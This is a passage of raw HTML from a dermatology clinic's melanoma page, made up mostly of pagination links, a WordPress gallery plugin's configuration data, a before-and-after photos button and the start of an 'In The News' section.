href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/177/"  aria-label="Page 177" data-page="177" class="pagination-link dp-dfg-page">177</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/178/"  aria-label="Page 178" data-page="178" class="pagination-link dp-dfg-page">178</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/179/"  aria-label="Page 179" data-page="179" class="pagination-link dp-dfg-page">179</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/180/"  aria-label="Page 180" data-page="180" class="pagination-link dp-dfg-page">180</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/181/"  aria-label="Page 181" data-page="181" class="pagination-link dp-dfg-page">181</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/182/"  aria-label="Page 182" data-page="182" class="pagination-link dp-dfg-page">182</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/183/"  aria-label="Page 183" data-page="183" class="pagination-link dp-dfg-page">183</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/184/"  aria-label="Page 184" data-page="184" class="pagination-link dp-dfg-page">184</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/185/"  aria-label="Page 185" data-page="185" class="pagination-link dp-dfg-page">185</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/186/"  aria-label="Page 186" data-page="186" class="pagination-link dp-dfg-page">186</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/187/"  aria-label="Page 187" data-page="187" class="pagination-link dp-dfg-page">187</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/188/"  aria-label="Page 188" data-page="188" class="pagination-link dp-dfg-page">188</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/189/"  aria-label="Page 189" data-page="189" class="pagination-link dp-dfg-page">189</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/190/"  aria-label="Page 190" data-page="190" class="pagination-link dp-dfg-page">190</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/191/"  aria-label="Page 191" data-page="191" class="pagination-link dp-dfg-page">191</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/192/"  aria-label="Page 192" data-page="192" class="pagination-link dp-dfg-page">192</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/193/"  aria-label="Page 193" data-page="193" class="pagination-link dp-dfg-page">193</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/194/"  aria-label="Page 194" data-page="194" class="pagination-link dp-dfg-page">194</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/195/"  aria-label="Page 195" data-page="195" class="pagination-link dp-dfg-page">195</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/196/"  aria-label="Page 196" data-page="196" class="pagination-link dp-dfg-page">196</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/197/"  aria-label="Page 197" data-page="197" class="pagination-link dp-dfg-page">197</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/198/"  aria-label="Page 198" data-page="198" class="pagination-link dp-dfg-page">198</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/199/"  aria-label="Page 199" data-page="199" class="pagination-link dp-dfg-page">199</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/200/"  aria-label="Page 200" data-page="200" class="pagination-link dp-dfg-page">200</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/201/"  aria-label="Page 201" data-page="201" class="pagination-link dp-dfg-page">201</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/202/"  aria-label="Page 202" data-page="202" class="pagination-link dp-dfg-page">202</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/203/"  aria-label="Page 203" data-page="203" class="pagination-link dp-dfg-page">203</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/204/"  aria-label="Page 204" data-page="204" class="pagination-link dp-dfg-page">204</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/205/"  aria-label="Page 205" data-page="205" class="pagination-link dp-dfg-page">205</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/206/"  aria-label="Page 206" data-page="206" class="pagination-link dp-dfg-page">206</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/207/"  aria-label="Page 207" data-page="207" class="pagination-link dp-dfg-page">207</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/208/"  aria-label="Page 208" data-page="208" class="pagination-link dp-dfg-page">208</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/209/"  aria-label="Page 209" data-page="209" class="pagination-link dp-dfg-page">209</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/210/"  aria-label="Page 210" data-page="210" class="pagination-link dp-dfg-page">210</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/211/"  aria-label="Page 211" data-page="211" class="pagination-link dp-dfg-page">211</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/212/"  aria-label="Page 212" data-page="212" class="pagination-link dp-dfg-page">212</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/213/"  aria-label="Page 213" data-page="213" class="pagination-link dp-dfg-page">213</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/214/"  aria-label="Page 214" data-page="214" class="pagination-link dp-dfg-page">214</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/215/"  aria-label="Page 215" data-page="215" class="pagination-link dp-dfg-page">215</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/216/"  aria-label="Page 216" data-page="216" class="pagination-link dp-dfg-page">216</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/217/"  aria-label="Page 217" data-page="217" class="pagination-link dp-dfg-page">217</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/218/"  aria-label="Page 218" data-page="218" class="pagination-link dp-dfg-page">218</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/219/"  aria-label="Page 219" data-page="219" class="pagination-link dp-dfg-page">219</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/220/"  aria-label="Page 220" data-page="220" class="pagination-link dp-dfg-page">220</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/221/"  aria-label="Page 221" data-page="221" class="pagination-link dp-dfg-page">221</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/222/"  aria-label="Page 222" data-page="222" class="pagination-link dp-dfg-page">222</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/223/"  aria-label="Page 223" data-page="223" class="pagination-link dp-dfg-page">223</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/224/"  aria-label="Page 224" data-page="224" class="pagination-link dp-dfg-page">224</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/225/"  aria-label="Page 225" data-page="225" class="pagination-link dp-dfg-page">225</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/226/"  aria-label="Page 226" data-page="226" class="pagination-link dp-dfg-page">226</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/227/"  aria-label="Page 227" data-page="227" class="pagination-link dp-dfg-page">227</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/228/"  aria-label="Page 228" data-page="228" class="pagination-link dp-dfg-page">228</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/229/"  aria-label="Page 229" data-page="229" class="pagination-link dp-dfg-page">229</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/230/"  aria-label="Page 230" data-page="230" class="pagination-link dp-dfg-page">230</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/231/"  aria-label="Page 231" data-page="231" class="pagination-link dp-dfg-page">231</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/232/"  aria-label="Page 232" data-page="232" class="pagination-link dp-dfg-page">232</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/233/"  aria-label="Page 233" data-page="233" class="pagination-link dp-dfg-page">233</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/234/"  aria-label="Page 234" data-page="234" class="pagination-link dp-dfg-page">234</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/235/"  aria-label="Page 235" data-page="235" class="pagination-link dp-dfg-page">235</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/236/"  aria-label="Page 236" data-page="236" class="pagination-link dp-dfg-page">236</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/237/"  aria-label="Page 237" data-page="237" class="pagination-link dp-dfg-page">237</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/238/"  aria-label="Page 238" data-page="238" class="pagination-link dp-dfg-page">238</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/239/"  aria-label="Page 239" data-page="239" class="pagination-link dp-dfg-page">239</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/240/"  aria-label="Page 240" data-page="240" class="pagination-link dp-dfg-page">240</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/241/"  aria-label="Page 241" data-page="241" class="pagination-link dp-dfg-page">241</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/242/"  aria-label="Page 242" data-page="242" class="pagination-link dp-dfg-page">242</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/243/"  aria-label="Page 243" data-page="243" class="pagination-link dp-dfg-page">243</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/244/"  aria-label="Page 244" data-page="244" class="pagination-link dp-dfg-page">244</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/245/"  aria-label="Page 245" data-page="245" class="pagination-link dp-dfg-page">245</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/246/"  aria-label="Page 246" data-page="246" class="pagination-link dp-dfg-page">246</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/247/"  aria-label="Page 247" data-page="247" class="pagination-link dp-dfg-page">247</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/248/"  aria-label="Page 248" data-page="248" class="pagination-link dp-dfg-page">248</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/249/"  aria-label="Page 249" data-page="249" class="pagination-link dp-dfg-page">249</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/250/"  aria-label="Page 250" data-page="250" class="pagination-link dp-dfg-page">250</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/251/"  aria-label="Page 251" data-page="251" class="pagination-link dp-dfg-page">251</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/252/"  aria-label="Page 252" data-page="252" class="pagination-link dp-dfg-page">252</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/253/"  aria-label="Page 253" data-page="253" class="pagination-link dp-dfg-page">253</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/254/"  aria-label="Page 254" data-page="254" class="pagination-link dp-dfg-page">254</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/255/"  aria-label="Page 255" data-page="255" class="pagination-link dp-dfg-page">255</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/256/"  aria-label="Page 256" data-page="256" class="pagination-link dp-dfg-page">256</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/257/"  aria-label="Page 257" data-page="257" class="pagination-link dp-dfg-page">257</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/258/"  aria-label="Page 258" data-page="258" class="pagination-link dp-dfg-page">258</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/259/"  aria-label="Page 259" data-page="259" class="pagination-link dp-dfg-page">259</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/260/"  aria-label="Page 260" data-page="260" class="pagination-link dp-dfg-page">260</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/261/"  aria-label="Page 261" data-page="261" class="pagination-link dp-dfg-page">261</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/262/"  aria-label="Page 262" data-page="262" class="pagination-link dp-dfg-page">262</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/263/"  aria-label="Page 263" data-page="263" class="pagination-link dp-dfg-page">263</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/107/" aria-label="Next Page" data-page="107" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;photos&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;photo_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;3&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;lightbox_gallery&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;510x382&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;off&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;3&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;30%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#xe050;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#2ea3f2&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7826,&quot;the_author&quot;:56,&quot;seed&quot;:7891,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/gallery/">See All Before And After Photos</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>In The News</h3></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="400" height="200" src="https://www.laserskinsurgery.com/wp-content/uploads/2019/10/Laser_Skin_Surgery_New_York__0002_elle.png" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2019/10/Laser_Skin_Surgery_New_York__0002_elle.png 400w, https://www.laserskinsurgery.com/wp-content/uploads/2019/10/Laser_Skin_Surgery_New_York__0002_elle-300x150.png 300w" sizes="(max-width: 400px) 100vw, 400px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-4524" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Elle </span></h4>
